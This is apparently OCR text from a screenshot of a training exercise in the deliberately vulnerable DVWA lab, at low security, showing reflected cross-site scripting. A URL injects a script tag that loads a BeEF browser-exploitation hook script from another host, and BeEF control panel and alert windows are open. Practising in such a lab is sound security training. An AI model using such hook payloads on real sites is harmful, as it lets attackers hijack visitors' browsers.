 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A...
BeEF Control Panel
http://192.168...:3000/hook.js
dvwa/vulnerabilities/xss_r/?name=<script+type%3D"text%2Fjavascript"+src%3D"http%3A%2F%2F127.0
php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Hello
BeEF Alert Dialog
OK
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web App (DVWA) v1.8 :: V
beef : sh – Konsole
09:30 PM